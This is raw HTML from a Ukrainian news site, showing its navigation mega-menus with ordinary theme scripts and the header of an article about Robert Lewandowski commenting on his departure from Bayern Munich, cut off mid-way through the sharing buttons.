	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="9fed0856ad42564aff2c50ee-text/javascript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "262";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "53";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/vsesvitni-iuvileyni-znamenni-ta-pam-39-iatni-daty-2025-roku-iuvilei-pysmennykiv.html"  rel="bookmark" class="td-image-wrap " title="Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників" ><img class="entry-thumb" src="" alt="українські письменники-ювіляри 2025" title="Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Vsesvitni-iuvileyni-znamenni-ta-pam39iatni-daty-2025-roku-iuvilei-pysmennykiv-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/vsesvitni-iuvileyni-znamenni-ta-pam-39-iatni-daty-2025-roku-iuvilei-pysmennykiv.html"  rel="bookmark" title="Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників">Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/vsemyrn-e-iubyleyn-e-znamenateln-e-y-pamiatn-e-dat-2025-hoda-iubyley-pysateley.html"  rel="bookmark" class="td-image-wrap " title="Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей" ><img class="entry-thumb" src="" alt="украинские писатели-юбиляры 2025" title="Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/ukraynskye-pysately-iubyliar-2025-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/vsemyrn-e-iubyleyn-e-znamenateln-e-y-pamiatn-e-dat-2025-hoda-iubyley-pysateley.html"  rel="bookmark" title="Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей">Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata/den-narodzhennia-tarasa-shevchenka-u-2024-rotsi.html"  rel="bookmark" class="td-image-wrap " title="День народження Тараса Шевченка у 2024 році" ><img class="entry-thumb" src="" alt="День народження Тараса Шевченка у 2024 році
" title="День народження Тараса Шевченка у 2024 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Den-narodzhennia-Tarasa-SHevchenka-u-2024-rotsi-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata/den-narodzhennia-tarasa-shevchenka-u-2024-rotsi.html"  rel="bookmark" title="День народження Тараса Шевченка у 2024 році">День народження Тараса Шевченка у 2024 році</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/spysok-zaboronenykh-saytiv-v-ukraini-2024.html"  rel="bookmark" class="td-image-wrap " title="Список заборонених сайтів в Україні 2024" ><img class="entry-thumb" src="" alt="Список заборонених сайтів в Україні 2024
" title="Список заборонених сайтів в Україні 2024" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Spysok-zaboronenykh-saytiv-v-Ukraini-2024-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/spysok-zaboronenykh-saytiv-v-ukraini-2024.html"  rel="bookmark" title="Список заборонених сайтів в Україні 2024">Список заборонених сайтів в Україні 2024</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/reiestratsiia-ta-oformlennia-hbo-u-2024-rotsi-v-ukraini.html"  rel="bookmark" class="td-image-wrap " title="Реєстрація та оформлення ГБО у 2024 році в Україні" ><img class="entry-thumb" src="" alt="Реєстрація та оформлення ГБО у 2024 році в Україні
" title="Реєстрація та оформлення ГБО у 2024 році в Україні" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Reiestratsiia-ta-oformlennia-HBO-u-2024-rotsi-v-Ukraini-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/reiestratsiia-ta-oformlennia-hbo-u-2024-rotsi-v-ukraini.html"  rel="bookmark" title="Реєстрація та оформлення ГБО у 2024 році в Україні">Реєстрація та оформлення ГБО у 2024 році в Україні</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://sylnaukraina.com.ua/vidpochynok">All</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="26" href="https://sylnaukraina.com.ua/vidpochynok/2017-rok">2018 рік кого</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://sylnaukraina.com.ua/vidpochynok/2020-rik">2020 рік</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="33" href="https://sylnaukraina.com.ua/vidpochynok/vesillya">Весілля</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="35" href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata">Державні свята</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_18" data-td_block_id="tdi_12" data-td_filter_value="34" href="https://sylnaukraina.com.ua/vidpochynok/novyj-rik">Новий рік 2023</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16677"><a href="https://sylnaukraina.com.ua/prorotstvo">Пророцтва</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="9fed0856ad42564aff2c50ee-text/javascript">var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "31";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "7";
tdBlocksArray.push(block_tdi_19);
</script><div class="td_block_wrap td_block_mega_menu tdi_19 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/prorotstva-pro-ukrainu-na-2025-rik-vid-naysylnishykh-ekstrasensiv.html"  rel="bookmark" class="td-image-wrap " title="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів" ><img class="entry-thumb" src="" alt="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів
" title="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Prorotstva-pro-Ukrainu-na-2025-rik-vid-naysylnishykh-ekstrasensiv.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/prorotstva-pro-ukrainu-na-2025-rik-vid-naysylnishykh-ekstrasensiv.html"  rel="bookmark" title="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів">Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2025-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" class="td-image-wrap " title="Передбачення на 2025 рік від відомих екстрасенсів та астрологів" ><img class="entry-thumb" src="" alt="Передбачення на 2025 рік від відомих екстрасенсів та астрологів" title="Передбачення на 2025 рік від відомих екстрасенсів та астрологів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Peredbachennia-na-2025-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2025-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" title="Передбачення на 2025 рік від відомих екстрасенсів та астрологів">Передбачення на 2025 рік від відомих екстрасенсів та астрологів</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/prorochestva-ob-ukrayne-na-2025-hod-ot-sylneyshykh-kstrasensov.html"  rel="bookmark" class="td-image-wrap " title="Пророчества об Украине на 2025 год от сильнейших экстрасенсов" ><img class="entry-thumb" src="" alt="" title="Пророчества об Украине на 2025 год от сильнейших экстрасенсов" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/peredbachennia-6-1-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/prorochestva-ob-ukrayne-na-2025-hod-ot-sylneyshykh-kstrasensov.html"  rel="bookmark" title="Пророчества об Украине на 2025 год от сильнейших экстрасенсов">Пророчества об Украине на 2025 год от сильнейших экстрасенсов</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/predskazanyia-na-2025-hod-ot-yzvestn-kh-kstrasensov-y-astrolohov.html"  rel="bookmark" class="td-image-wrap " title="Предсказания на 2025 год от известных экстрасенсов и астрологов" ><img class="entry-thumb" src="" alt="Предсказания на 2025 год от известных экстрасенсов и астрологов" title="Предсказания на 2025 год от известных экстрасенсов и астрологов" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/Predskazanyia-na-2025-hod-ot-yzvestn-kh-kstrasensov-y-astrolohov-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/predskazanyia-na-2025-hod-ot-yzvestn-kh-kstrasensov-y-astrolohov.html"  rel="bookmark" title="Предсказания на 2025 год от известных экстрасенсов и астрологов">Предсказания на 2025 год от известных экстрасенсов и астрологов</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2024-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" class="td-image-wrap " title="Передбачення на 2024 рік від відомих екстрасенсів та астрологів" ><img class="entry-thumb" src="" alt="Передбачення на 2024 рік від відомих екстрасенсів та астрологів
" title="Передбачення на 2024 рік від відомих екстрасенсів та астрологів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/01/peredbachennia-na-2024-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2024-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" title="Передбачення на 2024 рік від відомих екстрасенсів та астрологів">Передбачення на 2024 рік від відомих екстрасенсів та астрологів</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16678"><a href="https://sylnaukraina.com.ua/technology">Технології</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="9fed0856ad42564aff2c50ee-text/javascript">var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "397";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "80";
tdBlocksArray.push(block_tdi_20);
</script><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/revoliutsiia-u-futboli-tse-pryskoryt-protses-ofsaydu.html"  rel="bookmark" class="td-image-wrap " title="Революція у футболі. Це прискорить процес офсайду" ><img class="entry-thumb" src="" alt="Революція у футболі. Це прискорить процес офсайду
" title="Революція у футболі. Це прискорить процес офсайду" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Revoliutsiia-u-futboli-TSe-pryskoryt-protses-ofsaydu-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/revoliutsiia-u-futboli-tse-pryskoryt-protses-ofsaydu.html"  rel="bookmark" title="Революція у футболі. Це прискорить процес офсайду">Революція у футболі. Це прискорить процес офсайду</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/svit-dyvytsia-na-hihantskyy-kub-u-pusteli-efekty-vzhe-vydno-iz-suputnyka.html"  rel="bookmark" class="td-image-wrap " title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника" ><img class="entry-thumb" src="" alt="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника
" title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Svit-dyvytsia-na-hihantskyy-kub-u-pusteli-Efekty-vzhe-vydno-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/svit-dyvytsia-na-hihantskyy-kub-u-pusteli-efekty-vzhe-vydno-iz-suputnyka.html"  rel="bookmark" title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника">Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/sotsmerezhi-ne-dlia-ditey-persha-kraina-vvela-zaboronu.html"  rel="bookmark" class="td-image-wrap " title="Соцмережі не для дітей. Перша країна ввела заборону" ><img class="entry-thumb" src="" alt="Соцмережі не для дітей. Перша країна ввела заборону
" title="Соцмережі не для дітей. Перша країна ввела заборону" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Sotsmerezhi-ne-dlia-ditey-Persha-kraina-vvela-zaboronu-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/sotsmerezhi-ne-dlia-ditey-persha-kraina-vvela-zaboronu.html"  rel="bookmark" title="Соцмережі не для дітей. Перша країна ввела заборону">Соцмережі не для дітей. Перша країна ввела заборону</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/google-maie-problemy-v-yevropi-instytut-yes-pochynaie-rozghliad.html"  rel="bookmark" class="td-image-wrap " title="Google має проблеми в Європі. Інститут ЄС починає розгляд" ><img class="entry-thumb" src="" alt="Google має проблеми в Європі. Інститут ЄС починає розгляд
" title="Google має проблеми в Європі. Інститут ЄС починає розгляд" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Google-maie-problemy-v-YEvropi-Instytut-YES-pochynaie-rozghliad-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/google-maie-problemy-v-yevropi-instytut-yes-pochynaie-rozghliad.html"  rel="bookmark" title="Google має проблеми в Європі. Інститут ЄС починає розгляд">Google має проблеми в Європі. Інститут ЄС починає розгляд</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-proekt-uviyde-v-istoriiu.html"  rel="bookmark" class="td-image-wrap " title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію" ><img class="entry-thumb" src="" alt="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію
" title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-Proekt-uviyde-v-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-proekt-uviyde-v-istoriiu.html"  rel="bookmark" title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію">Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="//sylnaukraina.com.ua/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-19149" class="post-19149 post type-post status-publish format-standard has-post-thumbnail hentry category-sports-life" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sylnaukraina.com.ua/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Спортивне життя" class="entry-crumb" href="https://sylnaukraina.com.ua/sports-life">Спортивне життя</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sylnaukraina.com.ua/sports-life">Спортивне життя</a></li></ul>
            <header>
                <h1 class="entry-title">Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-19149">96</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Frobert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82+%D0%9B%D0%B5%D0%B2%D0%B0%D0%BD%D0%B4%D0%BE%D0%B2%D1%81%D0%BA%D1%96+%D0%BF%D1%80%D0%BE%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D1%83%D0%B2%D0%B0%D0%B2+%D1%81%D0%B2%D1%96%D0%B9+%D0%B2%D1%96%D0%B4%D1%85%D1%96%D0%B4+%D0%B7+%D0%BC%D1%8E%D0%BD%D1%85%D0%B5%D0%BD%D1%81%D1%8C%D0%BA%D0%BE%D1%97+%D0%91%D0%B0%D0%B2%D0%B0%D1%80%D1%96%D1%97&url=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Frobert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html&via=%D0%A1%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0+-+%D0%BD%D0%B0%D0%B9%D1%81%D0%B2%D1%96%D0%B6%D1%96%D1%89%D1%96+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD+%D0%B4%D0%B5%D0%BD%D1%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html&amp;media=https://sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg&description=%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82+%D0%9B%D0%B5%D0%B2%D0%B0%D0%BD%D0%B4%D0%BE%D0%B2%D1%81%D0%BA%D1%96+%D0%BF%D1%80%D0%BE%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D1%83%D0%B2%D0%B0%D0%B2+%D1%81%D0%B2%D1%96%D0%B9+%D0%B2%D1%96%D0%B4%D1%85%D1%96%D0%B4+%D0%B7+%D0%BC%D1%8E%D0%BD%D1%85%D0%B5%D0%BD%D1%81%D1%8C%D0%BA%D0%BE%D1%97+%D0%91%D0%B0%D0%B2%D0%B0%D1%80%D1%96%D1%97" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 